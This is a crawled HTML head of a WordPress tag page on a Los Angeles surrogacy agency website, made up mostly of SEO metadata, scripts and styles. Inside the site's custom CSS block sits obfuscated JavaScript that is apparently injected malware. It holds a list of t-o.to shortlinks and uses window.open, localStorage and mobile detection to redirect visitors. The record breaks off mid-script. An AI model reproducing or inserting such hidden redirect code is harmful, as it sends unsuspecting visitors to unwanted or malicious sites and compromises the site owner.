

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/
body_size: 74983
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Sunland CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Sunland CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/","url":"https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/","name":"How Much Do Surrogates Make in Sunland CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"How Much Do Surrogates Make in Sunland CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; How Much Do Surrogates Make in Sunland CA Tag Feed" href="https://losangelessurrogacy.org/tag/how-much-do-surrogates-make-in-sunland-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=f99ac053e1b5a6c97228b114b4ba3af4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=f99ac053e1b5a6c97228b114b4ba3af4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=f99ac053e1b5a6c97228b114b4ba3af4" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/1623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 